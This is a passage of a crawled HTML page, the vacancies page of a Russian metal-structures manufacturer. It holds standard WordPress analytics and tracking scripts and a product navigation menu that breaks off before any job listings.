

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://novzmk.ru/vakansii/
body_size: 22035
content:
<!DOCTYPE html>
<html lang="ru-RU"
	prefix="og: https://ogp.me/ns#" >
<head>
	<!-- Optimization -->
    <link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,600italic,700italic,800italic,400,300,600,700,800&subset=latin,latin-ext&display=swap">
    <link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C300italic%2Cregular%2Citalic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%7CRubik%3A300%2C300italic%2Cregular%2Citalic%2C500%2C500italic%2C700%2C700italic%2C900%2C900italic%7CArimo%3Aregular%2Citalic%2C700%2C700italic&subset=latin-ext%2Cgreek%2Cgreek-ext%2Cvietnamese%2Ccyrillic%2Clatin%2Ccyrillic-ext%2Chebrew&display=swap&ver=5.8.1">

    <link rel="preload" as="style" href="/wp-includes/css/dashicons.min.css?ver=5.8.1" />
	<link rel="preload" as="style" href="/wp-includes/css/dist/block-library/style.min.css?ver=5.8.1" />
	<link rel="preload" as="style" href="/wp-content/plugins/all-in-one-seo-pack/css/admin-toolbar-menu.css?ver=3.6.2" />
	<link rel="preload" as="style" href="/wp-content/themes/divi/style.css?ver=4.5.3" />

	<link rel="preload" as="script" href="/wp-includes/js/jquery/jquery.min.js?ver=3.6.0" />
	<link rel="preload" as="script" href="/wp-content/themes/divi/core/admin/js/es6-promise.auto.min.js?ver=5.8.1" />
	<link rel="preload" as="script" href="/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2" />
	
	<!--<link rel="preconnect" href="https://static.getbutton.io" crossorigin>-->
	<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
	<link rel="dns-prefetch" href="https://mс.yandex.ru/">
	<link rel="dns-prefetch" href="https://metrica.yandex.com/">
	<link rel="dns-prefetch" href="https://www.google-analytics.com/">
	<!-- End Optimization -->

	<meta name="yandex-verification" content="7a40cc8b9c826115" />
	<meta name="google-site-verification" content="pbl2TcLBYRtdaDC9YJcJlPvzQxqDK-GJHkAgrhIDOfo" />
    <meta name="format-detection" content="telephone=no">
	<script type="application/ld+json">
		{
		  "@context": "https://schema.org",
		  "@type": "LocalBusiness",
		  "name": "Завод металлоконструкций «ПК ПТМ»",
		  "url": "https://novzmk.ru/",
		  "logo": "https://novzmk.ru/wp-content/uploads/2020/04/logo-main-100.png",
		  "address": {
		  "@type":"PostalAddress",
		  "addressLocality":"Москва",
		  "streetAddress":"Гамсоновский пер. 2",
		  "addressCountry":"Россия"
		  },
		  "contactPoint": {
		    "@type": "ContactPoint",
		    "telephone": "8 (495) 204-28-48",
		    "contactType": "customer service",
		    "email":"info@novzmk.ru",
		    "areaServed": "RU",
		    "availableLanguage": "Russian"
		  },
		  "description":"Пн. – Пт.: с 9:00 до 18:00",
		  "geo":{
		    "@type":"GeoCoordinates",
		    "latitude":"55.707491",
		    "longitude":"37.626493"
		  }
		}
	</script>
<!-- Yandex.Metrika counter -->
<script async type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(90817950, "init", {
        params:window.yaParams,
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/90817950" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<script async>
jQuery(document).ready(function($){
	$('.et_pb_contact_form').find('.et_pb_contact_submit').click(function() {
		ym(85519453,'reachGoal','otpr_zayavka');
	});
	$('.et_pb_contact_form').submit(function(){
		ym(85519453,'reachGoal','otpr_obr_zvonok');
	});
});
</script>
<script defer src="https://code.jquery.com/jquery-3.7.1.js"></script>
	<meta charset="UTF-8" />
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="pingback" href="https://novzmk.ru/xmlrpc.php" />
	
	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>

	
    <script defer>
        function loadRecaptcha() {
            if (!window.recaptchaLoaded) {
                window.recaptchaLoaded = true;
                const script = document.createElement('script');
                script.src = "https://www.google.com/recaptcha/api.js?render=6LdEc1gpAAAAAAGMvSD9VkfftK11SBkOZXKKDVcJ";
                script.defer = true;
                document.head.appendChild(script);
            }
        }
        setTimeout(loadRecaptcha, 5000);
        window.addEventListener('scroll', loadRecaptcha);
    </script>

<script defer type="text/javascript">
   var yaParams = {ipaddress: "52.15.242.76"};
</script>
	
	<title>Вакансии | ПК ПТМ</title>
<meta name='robots' content='max-image-preview:large' />

<!-- All In One SEO Pack 3.6.2ob_start_detected [-1,-1] -->
<meta name="description"  content="Вакансии от предприятия «ПК ПТМ»" />

<script type="application/ld+json" class="aioseop-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://novzmk.ru/#organization","url":"https://novzmk.ru/","name":"ООО «МСП»","sameAs":[]},{"@type":"WebSite","@id":"https://novzmk.ru/#website","url":"https://novzmk.ru/","name":"ООО «МСП»","publisher":{"@id":"https://novzmk.ru/#organization"},"potentialAction":{"@type":"SearchAction","target":"https://novzmk.ru/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"WebPage","@id":"https://novzmk.ru/vakansii/#webpage","url":"https://novzmk.ru/vakansii/","inLanguage":"ru-RU","name":"Вакансии","isPartOf":{"@id":"https://novzmk.ru/#website"},"breadcrumb":{"@id":"https://novzmk.ru/vakansii/#breadcrumblist"},"description":"Вакансии от предприятия «ПК ПТМ»","datePublished":"2020-04-16T09:43:19+03:00","dateModified":"2024-01-29T08:51:29+03:00"},{"@type":"BreadcrumbList","@id":"https://novzmk.ru/vakansii/#breadcrumblist","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://novzmk.ru/","url":"https://novzmk.ru/","name":"Завод металлоконструкций в Москве и области | Производство и монтаж металлических конструкций на заказ - «ПК ПТМ»"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://novzmk.ru/vakansii/","url":"https://novzmk.ru/vakansii/","name":"Вакансии"}}]}]}</script>
<link rel="canonical" href="https://novzmk.ru/vakansii/" />
<meta property="og:type" content="activity" />
<meta property="og:title" content="Вакансии | ПК ПТМ" />
<meta property="og:description" content="Вакансии от предприятия «ПК ПТМ»" />
<meta property="og:url" content="https://novzmk.ru/vakansii/" />
<meta property="og:site_name" content="ООО «МСП»" />
<meta property="og:image" content="https://novzmk.ru/wp-content/plugins/all-in-one-seo-pack/images/default-user-image.png" />
<meta property="og:image:secure_url" content="https://novzmk.ru/wp-content/plugins/all-in-one-seo-pack/images/default-user-image.png" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:title" content="Вакансии | ПК ПТМ" />
<meta name="twitter:description" content="Вакансии от предприятия «ПК ПТМ»" />
<meta name="twitter:image" content="https://novzmk.ru/wp-content/plugins/all-in-one-seo-pack/images/default-user-image.png" />
<!-- All In One SEO Pack -->
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="ООО «МСП» &raquo; Лента" href="https://novzmk.ru/feed/" />
<link rel="alternate" type="application/rss+xml" title="ООО «МСП» &raquo; Лента комментариев" href="https://novzmk.ru/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/novzmk.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.1"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<meta content="Divi v.4.5.3" name="generator"/><style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://novzmk.ru/wp-includes/css/dist/block-library/style.min.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='Quasar-form-icon-css'  href='https://novzmk.ru/wp-content/plugins/quasar-form/assets/font-awesome/css/font-awesome.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='Quasar-form-frontend-style-css'  href='https://novzmk.ru/wp-content/plugins/quasar-form/assets/css/frontend.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='divi-fonts-css'  href='https://fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,600italic,700italic,800italic,400,300,600,700,800&#038;subset=latin,latin-ext&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='divi-style-css'  href='https://novzmk.ru/wp-content/themes/divi/style.css?ver=4.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='et-builder-googlefonts-cached-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C300italic%2Cregular%2Citalic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%7CRubik%3A300%2C300italic%2Cregular%2Citalic%2C500%2C500italic%2C700%2C700italic%2C900%2C900italic&#038;subset=latin%2Clatin-ext&#038;display=swap&#038;ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://novzmk.ru/wp-includes/css/dashicons.min.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='st-css'  href='https://novzmk.ru/wp-content/themes/divi/css/dev_style.css?ver=1768700280' type='text/css' media='all' />
<link rel='stylesheet' id='ns-css'  href='https://novzmk.ru/wp-content/themes/divi/css/newstyle.css?ver=1768700280' type='text/css' media='all' />
<script defer type='text/javascript' src='https://novzmk.ru/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script defer type='text/javascript' src='https://novzmk.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script defer type='text/javascript' src='https://novzmk.ru/wp-content/themes/divi/core/admin/js/es6-promise.auto.min.js?ver=5.8.1' id='es6-promise-js'></script>
<script type='text/javascript' id='et-core-api-spam-recaptcha-js-extra'>
/* <![CDATA[ */
var et_core_api_spam_recaptcha = {"site_key":"","page_action":{"action":"vakansii"}};
/* ]]> */
</script>
<script defer type='text/javascript' src='https://novzmk.ru/wp-content/themes/divi/core/admin/js/recaptcha.js?ver=5.8.1' id='et-core-api-spam-recaptcha-js'></script>
<link rel="https://api.w.org/" href="https://novzmk.ru/wp-json/" /><link rel="alternate" type="application/json" href="https://novzmk.ru/wp-json/wp/v2/pages/231" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://novzmk.ru/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://novzmk.ru/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.1" />
<link rel="alternate" type="application/json+oembed" href="https://novzmk.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnovzmk.ru%2Fvakansii%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://novzmk.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnovzmk.ru%2Fvakansii%2F&#038;format=xml" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" /><link rel="preload" href="https://novzmk.ru/wp-content/themes/divi/css/dev_style.css" as="style" /><link rel="preload" href="https://novzmk.ru/wp-content/themes/divi/css/newstyle.css" as="style" /><!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-H1GQQQ2Z4X"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-H1GQQQ2Z4X');
</script>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-MZZ5TSKM');</script>
<!-- End Google Tag Manager -->

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-109912376-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-109912376-1');
</script><link rel="icon" href="https://novzmk.ru/wp-content/uploads/2020/04/cropped-logo-main-512-32x32.png" sizes="32x32" />
<link rel="icon" href="https://novzmk.ru/wp-content/uploads/2020/04/cropped-logo-main-512-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://novzmk.ru/wp-content/uploads/2020/04/cropped-logo-main-512-180x180.png" />
<meta name="msapplication-TileImage" content="https://novzmk.ru/wp-content/uploads/2020/04/cropped-logo-main-512-270x270.png" />
<style id="et-divi-customizer-global-cached-inline-styles">.woocommerce #respond input#submit,.woocommerce-page #respond input#submit,.woocommerce #content input.button,.woocommerce-page #content input.button,.woocommerce-message,.woocommerce-error,.woocommerce-info{background:#ffb400!important}#et_search_icon:hover,.mobile_menu_bar:before,.mobile_menu_bar:after,.et_toggle_slide_menu:after,.et-social-icon a:hover,.et_pb_sum,.et_pb_pricing li a,.et_pb_pricing_table_button,.et_overlay:before,.entry-summary p.price ins,.woocommerce div.product span.price,.woocommerce-page div.product span.price,.woocommerce #content div.product span.price,.woocommerce-page #content div.product span.price,.woocommerce div.product p.price,.woocommerce-page div.product p.price,.woocommerce #content div.product p.price,.woocommerce-page #content div.product p.price,.et_pb_member_social_links a:hover,.woocommerce .star-rating span:before,.woocommerce-page .star-rating span:before,.et_pb_widget li a:hover,.et_pb_filterable_portfolio .et_pb_portfolio_filters li a.active,.et_pb_filterable_portfolio .et_pb_portofolio_pagination ul li a.active,.et_pb_gallery .et_pb_gallery_pagination ul li a.active,.wp-pagenavi span.current,.wp-pagenavi a:hover,.nav-single a,.tagged_as a,.posted_in a{color:#ffb400}.et_pb_contact_submit,.et_password_protected_form .et_submit_button,.et_pb_bg_layout_light .et_pb_newsletter_button,.comment-reply-link,.form-submit .et_pb_button,.et_pb_bg_layout_light .et_pb_promo_button,.et_pb_bg_layout_light .et_pb_more_button,.woocommerce a.button.alt,.woocommerce-page a.button.alt,.woocommerce button.button.alt,.woocommerce button.button.alt.disabled,.woocommerce-page button.button.alt,.woocommerce-page button.button.alt.disabled,.woocommerce input.button.alt,.woocommerce-page input.button.alt,.woocommerce #respond input#submit.alt,.woocommerce-page #respond input#submit.alt,.woocommerce #content input.button.alt,.woocommerce-page #content input.button.alt,.woocommerce a.button,.woocommerce-page a.button,.woocommerce button.button,.woocommerce-page button.button,.woocommerce input.button,.woocommerce-page input.button,.et_pb_contact p input[type="checkbox"]:checked+label i:before,.et_pb_bg_layout_light.et_pb_module.et_pb_button{color:#ffb400}.footer-widget h4{color:#ffb400}.et-search-form,.nav li ul,.et_mobile_menu,.footer-widget li:before,.et_pb_pricing li:before,blockquote{border-color:#ffb400}.et_pb_counter_amount,.et_pb_featured_table .et_pb_pricing_heading,.et_quote_content,.et_link_content,.et_audio_content,.et_pb_post_slider.et_pb_bg_layout_dark,.et_slide_in_menu_container,.et_pb_contact p input[type="radio"]:checked+label i:before{background-color:#ffb400}a{color:#ffb400}#top-header,#et-secondary-nav li ul{background-color:#f1f1f1}#top-header,#top-header a{color:#666666}.et_header_style_centered .mobile_nav .select_page,.et_header_style_split .mobile_nav .select_page,.et_nav_text_color_light #top-menu>li>a,.et_nav_text_color_dark #top-menu>li>a,#top-menu a,.et_mobile_menu li a,.et_nav_text_color_light .et_mobile_menu li a,.et_nav_text_color_dark .et_mobile_menu li a,#et_search_icon:before,.et_search_form_container input,span.et_close_search_field:after,#et-top-navigation .et-cart-info{color:#666666}.et_search_form_container input::-moz-placeholder{color:#666666}.et_search_form_container input::-webkit-input-placeholder{color:#666666}.et_search_form_container input:-ms-input-placeholder{color:#666666}#top-menu li a{font-size:12px}body.et_vertical_nav .container.et_search_form_container .et-search-form input{font-size:12px!important}#top-menu li a,.et_search_form_container input{font-weight:normal;font-style:normal;text-transform:uppercase;text-decoration:none}.et_search_form_container input::-moz-placeholder{font-weight:normal;font-style:normal;text-transform:uppercase;text-decoration:none}.et_search_form_container input::-webkit-input-placeholder{font-weight:normal;font-style:normal;text-transform:uppercase;text-decoration:none}.et_search_form_container input:-ms-input-placeholder{font-weight:normal;font-style:normal;text-transform:uppercase;text-decoration:none}#top-menu li.current-menu-ancestor>a,#top-menu li.current-menu-item>a,.et_color_scheme_red #top-menu li.current-menu-ancestor>a,.et_color_scheme_red #top-menu li.current-menu-item>a,.et_color_scheme_pink #top-menu li.current-menu-ancestor>a,.et_color_scheme_pink #top-menu li.current-menu-item>a,.et_color_scheme_orange #top-menu li.current-menu-ancestor>a,.et_color_scheme_orange #top-menu li.current-menu-item>a,.et_color_scheme_green #top-menu li.current-menu-ancestor>a,.et_color_scheme_green #top-menu li.current-menu-item>a{color:#ffb400}#footer-widgets .footer-widget a,#footer-widgets .footer-widget li a,#footer-widgets .footer-widget li a:hover{color:#ffffff}.footer-widget{color:#ffffff}#main-footer .footer-widget h4{color:#ffb400}.footer-widget li:before{border-color:#ffb400}#et-footer-nav .bottom-nav li.current-menu-item a{color:#f1f1f1}.et_slide_in_menu_container,.et_slide_in_menu_container .et-search-field{letter-spacing:px}.et_slide_in_menu_container .et-search-field::-moz-placeholder{letter-spacing:px}.et_slide_in_menu_container .et-search-field::-webkit-input-placeholder{letter-spacing:px}.et_slide_in_menu_container .et-search-field:-ms-input-placeholder{letter-spacing:px}@media only screen and (min-width:981px){.et-fixed-header#top-header,.et-fixed-header#top-header #et-secondary-nav li ul{background-color:#f1f1f1}.et-fixed-header #top-menu a,.et-fixed-header #et_search_icon:before,.et-fixed-header #et_top_search .et-search-form input,.et-fixed-header .et_search_form_container input,.et-fixed-header .et_close_search_field:after,.et-fixed-header #et-top-navigation .et-cart-info{color:#666666!important}.et-fixed-header .et_search_form_container input::-moz-placeholder{color:#666666!important}.et-fixed-header .et_search_form_container input::-webkit-input-placeholder{color:#666666!important}.et-fixed-header .et_search_form_container input:-ms-input-placeholder{color:#666666!important}.et-fixed-header #top-menu li.current-menu-ancestor>a,.et-fixed-header #top-menu li.current-menu-item>a{color:#ffb400!important}.et-fixed-header#top-header a{color:#666666}}@media only screen and (min-width:1350px){.et_pb_row{padding:27px 0}.et_pb_section{padding:54px 0}.single.et_pb_pagebuilder_layout.et_full_width_page .et_post_meta_wrapper{padding-top:81px}.et_pb_fullwidth_section{padding:0}}	#main-header,#et-top-navigation{font-family:'Open Sans',Helvetica,Arial,Lucida,sans-serif}#top-header .container{font-family:'Open Sans',Helvetica,Arial,Lucida,sans-serif}</style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript></head>
<body class="page-template-default page page-id-231 et-tb-has-template et-tb-has-footer et_pb_button_helper_class et_fullwidth_nav et_fullwidth_secondary_nav et_fixed_nav et_show_nav et_secondary_nav_enabled et_secondary_nav_two_panels et_primary_nav_dropdown_animation_fade et_secondary_nav_dropdown_animation_fade et_header_style_left et_cover_background et_pb_gutter osx et_pb_gutters3 et_pb_pagebuilder_layout et_smooth_scroll et_no_sidebar et_divi_theme et-db et_minified_js et_minified_css">
	<div id="page-container">
<div id="et-boc" class="et-boc">
			
			  



 


	<header id="main-header" data-height-onload="66">
		<div class="container clearfix et_menu_container">
					<div class="logo_container">
				<span class="logo_helper"></span>
				<a href="https://novzmk.ru/">
					<img src="https://novzmk.ru/wp-content/uploads/2020/04/logo-main-100.png" alt="ООО «МСП»" id="logo" data-height-percentage="80" />
					<span class="header-descriptor" style="max-width: 300px;">ООО «МСП» – производство, проектирование и монтаж МК любой сложности.<!--<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="/wp-content/themes/divi/images/DescriptorHeader.png"><noscript><img src="/wp-content/themes/divi/images/DescriptorHeader.png"></noscript>--></span>
				</a>

			</div>
				
	<div class="search_block">

		<form role="search" method="get" id="searchform" class="searchform" action="https://novzmk.ru/">
				<div>
					<label class="screen-reader-text" for="s">Найти:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Поиск" />
				</div>
			</form>		<div class="contacts_block">
		<a href="mailto:info@novzmk.ru" class="cont"><span>info@novzmk.ru</span></a>
		<a href="tel:+74952042848" class="cont"><span>8 (495) 204-28-48</span></a></div>
			<a href="#pop_up2" data-et-has-event-already="true">Обратный звонок</a>

		</div>
	<div class="mobile_navs">
		<a href="mailto:info@novzmk.ru" class="mailer_top">
		

</a>
<a href="tel:+74952042848" class="phoner_top">
		

</a>
	</div>
			<div class="toggler_menu" id="et-top-navigation" data-height="66" data-fixed-height="40">
									<nav id="top-menu-nav">
					<ul id="top-menu" class="nav"><li id="menu-item-4839" class="toggler menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4839"><a href="#" class="has-ripple">Продукция</a>
<ul class="sub-menu">
	<li id="menu-item-4840" class="toggler menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4840"><a href="https://novzmk.ru/svarnaya-balka/" class="has-ripple">Сварная балка</a>
	<ul class="sub-menu">
		<li id="menu-item-4841" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4841"><a href="https://novzmk.ru/svarnaya-balka/podkranovye/">Подкрановые балки</a></li>
	</ul>
</li>
	<li id="menu-item-4842" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4842"><a href="https://novzmk.ru/prozhektornye-machty/">Прожекторные мачты</a></li>
	<li id="menu-item-4843" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4843"><a href="https://novzmk.ru/krani-mostovie/" class="has-ripple">Краны мостовые</a>
	<ul class="sub-menu">
		<li id="menu-item-4844" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4844"><a href="https://novzmk.ru/krani-mostovie/odnobalochnye/">Однобалочные мостовые краны</a></li>
		<li id="menu-item-4845" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4845"><a href="https://novzmk.ru/krani-mostovie/dvuhbalochnye/">Двухбалочные мостовые краны</a></li>
	</ul>
</li>
	<li id="menu-item-4846" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4846"><a href="https://novzmk.ru/gnutye-profili/" class="has-ripple">Гнутые профили</a>
	<ul class="sub-menu">
		<li id="menu-item-4847" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4847"><a href="https://novzmk.ru/gnutye-profili/ugolki/">Производство гнутого уголка</a></li>
	</ul>
</li>
	<li id="menu-item-4848" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4848"><a href="https://novzmk.ru/mostovye-konstrukcii/">Мостовые конструкции</a></li>
	<li id="menu-item-4849" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4849"><a href="https://novzmk.ru/proizvodstvo-gnutogo-shvellera/">Гнутый швеллер</a></li>
	<li id="menu-item-4850" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4850"><a href="https://novzmk.ru/izgotovlenie-s-obraznogo-profilya/">С-образный профиль</a></li>
	<li id="menu-item-4851" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4851"><a href="https://novzmk.ru/slave-pallet/">Слэйв-паллеты</a></li>
	<li id="menu-item-4852" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4852"><a href="https://novzmk.ru/metallicheskie-fermyi/">Фермы</a></li>
	<li id="menu-item-4853" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4853"><a href="https://novzmk.ru/gidromexanicheskoe-oborudovanie/" class="has-ripple">Гидромеханическое оборудование</a>
	<ul class="sub-menu">
		<li id="menu-item-4854" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4854"><a href="https://novzmk.ru/gidrotehnicheskie-konstruktsii/">Гидротехнические конструкции</a></li>
		<li id="menu-item-4855" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4855"><a href="https://novzmk.ru/gidrotehnicheskie-konstruktsii/zatvory/">Затворы гидротехнических сооружений</a></li>
		<li id="menu-item-4856" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4856"><a href="https://novzmk.ru/sorouderzhivayshie-reshetki/">Сороудерживающие решетки</a></li>
	</ul>
</li>
	<li id="menu-item-4858" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4858"><a href="https://novzmk.ru/metallicheskie-rezervuaryi/" class="has-ripple">Резервуары</a>
	<ul class="sub-menu">
